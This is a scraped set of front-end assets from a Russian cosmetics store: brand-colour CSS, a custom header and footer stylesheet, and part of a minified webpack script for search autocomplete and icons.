.brand-aderma-clean__learn-more-link,.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__li-title,.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#ff8d7a;border-color:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__sub-title:after,.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__sub-title:before,.brand-aderma-clean--eau-thermale-avene .content-row__title:after,.brand-aderma-clean--eau-thermale-avene .content-row__title:before{background:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .brand-row{background:rgba(255,141,122,.75)}.brand-aderma-clean--eau-thermale-avene .brand-row__span{color:#ff8d7a;border-color:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .brand-row__img-box:after,.brand-aderma-clean--eau-thermale-avene .brand-row__img-box:before{background:#ff8d7a}.brand-aderma-clean--ducray .nav-bar__link--active,.brand-aderma-clean--ducray .nav-bar__link:hover{color:#2c7aa1}.brand-aderma-clean--ducray .nav-bar__link:after{background:#2c7aa1}.brand-aderma-clean--ducray .nav-bar__all{background:#2c7aa1;border-color:#2c7aa1}.brand-aderma-clean--ducray .nav-bar__all:hover{background:rgba(44,122,161,.75);border-color:rgba(44,122,161,.5)}.brand-aderma-clean--ducray .brand-aderma-clean__section--green{background:rgba(44,122,161,.75)}.brand-aderma-clean--ducray .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--ducray .brand-aderma-clean__clean-green-quote{color:#2c7aa1}.brand-aderma-clean--ducray .brand-aderma-clean__li-check{fill:#2c7aa1}.brand-aderma-clean--ducray .brand-aderma-clean__learn-more-link,.brand-aderma-clean--ducray .brand-aderma-clean__li-title,.brand-aderma-clean--ducray .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#2c7aa1;border-color:#2c7aa1}.brand-aderma-clean--ducray .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--ducray .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--ducray .brand-aderma-clean__sub-title:after,.brand-aderma-clean--ducray .brand-aderma-clean__sub-title:before,.brand-aderma-clean--ducray .content-row__title:after,.brand-aderma-clean--ducray .content-row__title:before{background:#2c7aa1}.brand-aderma-clean--ducray .brand-row{background:rgba(44,122,161,.75)}.brand-aderma-clean--ducray .brand-row__span{color:#2c7aa1;border-color:#2c7aa1}.brand-aderma-clean--ducray .brand-row__img-box:after,.brand-aderma-clean--ducray .brand-row__img-box:before{background:#2c7aa1}.brand-aderma-clean--klorane .nav-bar__link--active,.brand-aderma-clean--klorane .nav-bar__link:hover{color:#006341}.brand-aderma-clean--klorane .nav-bar__link:after{background:#006341}.brand-aderma-clean--klorane .nav-bar__all{background:#006341;border-color:#006341}.brand-aderma-clean--klorane .nav-bar__all:hover{background:rgba(0,99,65,.75);border-color:rgba(0,99,65,.5)}.brand-aderma-clean--klorane .brand-aderma-clean__section--green{background:rgba(0,99,65,.75)}.brand-aderma-clean--klorane .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--klorane .brand-aderma-clean__clean-green-quote{color:#006341}.brand-aderma-clean--klorane .brand-aderma-clean__li-check{fill:#006341}.brand-aderma-clean--klorane .brand-aderma-clean__learn-more-link,.brand-aderma-clean--klorane .brand-aderma-clean__li-title,.brand-aderma-clean--klorane .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#006341;border-color:#006341}.brand-aderma-clean--klorane .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--klorane .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--klorane .brand-aderma-clean__sub-title:after,.brand-aderma-clean--klorane .brand-aderma-clean__sub-title:before,.brand-aderma-clean--klorane .content-row__title:after,.brand-aderma-clean--klorane .content-row__title:before{background:#006341}.brand-aderma-clean--klorane .brand-row{background:rgba(0,99,65,.75)}.brand-aderma-clean--klorane .brand-row__span{color:#006341;border-color:#006341}.brand-aderma-clean--klorane .brand-row__img-box:after,.brand-aderma-clean--klorane .brand-row__img-box:before{background:#006341}.brand-aderma-clean--a-derma .nav-bar__link--active,.brand-aderma-clean--a-derma .nav-bar__link:hover{color:#c2d450}.brand-aderma-clean--a-derma .nav-bar__link:after{background:#c2d450}.brand-aderma-clean--a-derma .nav-bar__all{background:#c2d450;border-color:#c2d450}.brand-aderma-clean--a-derma .nav-bar__all:hover{background:rgba(175,162,152,.75);border-color:rgba(175,162,152,.5)}.brand-aderma-clean--a-derma .brand-aderma-clean__section--green{background:rgba(175,162,152,.75)}.brand-aderma-clean--a-derma .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--a-derma .brand-aderma-clean__clean-green-quote{color:#c2d450}.brand-aderma-clean--a-derma .brand-aderma-clean__li-check{fill:#afa298}.brand-aderma-clean--a-derma .brand-aderma-clean__learn-more-link,.brand-aderma-clean--a-derma .brand-aderma-clean__li-title,.brand-aderma-clean--a-derma .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#c2d450;border-color:#c2d450}.brand-aderma-clean--a-derma .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--a-derma .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--a-derma .brand-aderma-clean__sub-title:after,.brand-aderma-clean--a-derma .brand-aderma-clean__sub-title:before,.brand-aderma-clean--a-derma .content-row__title:after,.brand-aderma-clean--a-derma .content-row__title:before{background:#c2d450}.brand-aderma-clean--a-derma .brand-row{background:rgba(175,162,152,.75)}.brand-aderma-clean--a-derma .brand-row__span{color:#c2d450;border-color:#c2d450}.brand-aderma-clean--a-derma .brand-row__img-box:after,.brand-aderma-clean--a-derma .brand-row__img-box:before{background:#c2d450}.brand-aderma-clean--galenic .nav-bar__link--active,.brand-aderma-clean--galenic .nav-bar__link:hover{color:#002e17}.brand-aderma-clean--galenic .nav-bar__link:after{background:#002e17}.brand-aderma-clean--galenic .nav-bar__all{background:#002e17;border-color:#002e17}.brand-aderma-clean--galenic .nav-bar__all:hover{background:rgba(0,46,23,.75);border-color:rgba(0,46,23,.5)}.brand-aderma-clean--galenic .brand-aderma-clean__section--green{background:rgba(0,46,23,.75)}.brand-aderma-clean--galenic .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--galenic .brand-aderma-clean__clean-green-quote{color:#002e17}.brand-aderma-clean--galenic .brand-aderma-clean__li-check{fill:#002e17}.brand-aderma-clean--galenic .brand-aderma-clean__learn-more-link,.brand-aderma-clean--galenic .brand-aderma-clean__li-title,.brand-aderma-clean--galenic .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#002e17;border-color:#002e17}.brand-aderma-clean--galenic .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--galenic .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--galenic .brand-aderma-clean__sub-title:after,.brand-aderma-clean--galenic .brand-aderma-clean__sub-title:before,.brand-aderma-clean--galenic .content-row__title:after,.brand-aderma-clean--galenic .content-row__title:before{background:#002e17}.brand-aderma-clean--galenic .brand-row{background:rgba(0,46,23,.75)}.brand-aderma-clean--galenic .brand-row__span{color:#002e17;border-color:#002e17}.brand-aderma-clean--galenic .brand-row__img-box:after,.brand-aderma-clean--galenic .brand-row__img-box:before{background:#002e17}.brand-aderma-clean--elancyl .nav-bar__link--active,.brand-aderma-clean--elancyl .nav-bar__link:hover{color:#668c4a}.brand-aderma-clean--elancyl .nav-bar__link:after{background:#668c4a}.brand-aderma-clean--elancyl .nav-bar__all{background:#668c4a;border-color:#668c4a}.brand-aderma-clean--elancyl .nav-bar__all:hover{background:rgba(102,140,74,.75);border-color:rgba(102,140,74,.5)}.brand-aderma-clean--elancyl .brand-aderma-clean__section--green{background:rgba(102,140,74,.75)}.brand-aderma-clean--elancyl .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--elancyl .brand-aderma-clean__clean-green-quote{color:#668c4a}.brand-aderma-clean--elancyl .brand-aderma-clean__li-check{fill:#668c4a}.brand-aderma-clean--elancyl .brand-aderma-clean__learn-more-link,.brand-aderma-clean--elancyl .brand-aderma-clean__li-title,.brand-aderma-clean--elancyl .brand-aderma-clean__title:not(.brand-aderma-clean__values-title){color:#668c4a;border-color:#668c4a}.brand-aderma-clean--elancyl .brand-aderma-clean__advantage-title:after,.brand-aderma-clean--elancyl .brand-aderma-clean__advantage-title:before,.brand-aderma-clean--elancyl .brand-aderma-clean__sub-title:after,.brand-aderma-clean--elancyl .brand-aderma-clean__sub-title:before,.brand-aderma-clean--elancyl .content-row__title:after,.brand-aderma-clean--elancyl .content-row__title:before{background:#668c4a}.brand-aderma-clean--elancyl .brand-row{background:rgba(102,140,74,.75)}.brand-aderma-clean--elancyl .brand-row__span{color:#668c4a;border-color:#668c4a}.brand-aderma-clean--elancyl .brand-row__img-box:after,.brand-aderma-clean--elancyl .brand-row__img-box:before{background:#668c4a}
/*# sourceMappingURL=brand-aderma-clean.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/local/templates/main/includes/custom.css?17085875591925
body_size: 492
content:
.footer-main__container>p{
    margin: 0 auto;
}

.homepage__section-h1{
    font-size: 22px;
    text-align: center;
    margin: 15px 0;
    font-weight: 500;
}

/* header.main.menu - START */
.header-main__catalog-link {
    display: flex;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #fff;
    background: #000000;
    text-transform: uppercase;
    font-family: var(--font-futura-cond);
    letter-spacing: 0.05em;
    padding: 8px 20px;
}

.header-main__catalog-link:hover {
    --cl-blue: #64c7c3;
    background-color: var(--cl-blue);
    color: #fff;
}

.header-main__catalog-link svg {
    margin-right: 10px;
}

.header-main__menu {
    padding-top: 0;
}

.header-main__menu-link {
    margin-top: 17px;
    margin-bottom: 16px;
}
/* header.main.menu - FINISH */

/* header.menu.brands - START */
.brands-preview__all {
    --gs: 8px;
    color: #fff;
    min-width: calc(var(--gs) * 25);
    padding: calc(var(--gs) + 2px) var(--gs);
    margin-top: var(--gs);
}
.brands-preview__all:hover {
    opacity: .8;
    color: #fff;
}
.brands-preview__all--eau-thermale-avene {
    background: #FF887D;
}
.brands-preview__all--ducray {
    background: #007C9E;
}
.brands-preview__all--klorane {
    background: #006443;
}
.brands-preview__all--a-derma {
    background: #c2d450;
}
.brands-preview__all--oral-care {
    background: #81b835;
}
.brands-preview__text {
    margin-bottom: calc(var(--gs) * 5);
}

.brands-preview__row {
    margin-top: calc(var(--gs) * 3);
    margin-bottom: 0;
    align-items: flex-start;
    flex-direction: column;
}

.brands-preview__row a + a {
    margin-top: 24px;
}

.brands-preview__row a {
    color: #000000;
    font-weight: 700;
}

.footer-main__contacts {
    max-width: 225px;
    margin-left: auto;
    text-align: right;
}

@media (min-width: 1024px) {
    .catalog-brands-mb {
        display: none;
    }
}
/* header.menu.brands - FINISH */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js?1761806743130733
body_size: 26636
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",u=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new M(r||[]);return o(a,"_invoke",{value:L(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",m="completed",b={};function v(){}function g(){}function w(){}var C={};f(C,c,(function(){return this}));var O=Object.getPrototypeOf,j=O&&O(O(T([])));j&&j!==n&&r.call(j,c)&&(C=j);var k=w.prototype=v.prototype=Object.create(C);function P(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==s(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function L(e,n,r){var o=h;return function(i,a){if(o===y)throw new Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=S(c,r);if(s){if(s===b)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var u=d(e,n,r);if("normal"===u.type){if(o=r.done?m:"suspendedYield",u.arg===b)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=m,r.method="throw",r.arg=u.arg)}}}function S(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,b;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function T(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(s(e)+" is not iterable")}return g.prototype=w,o(k,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},P(_.prototype),f(_.prototype,u,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},P(k),f(k,l,"Generator"),f(k,c,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=T,M.prototype={constructor:M,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),E(n),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,s,"next",t)}function s(t){a(i,r,o,c,s,"throw",t)}c(void 0)}))}}function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===s(e)?e:String(e)}var m,b,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}m=g,v="search-main",(b=y(b="className"))in m?Object.defineProperty(m,b,{value:v,enumerable:!0,configurable:!0,writable:!0}):m[b]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],s=[];e?s=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){s=t.results}});var u={delay:100,source:function(r,o){var u,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}u=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?u.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=s).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(u).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,s,u=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 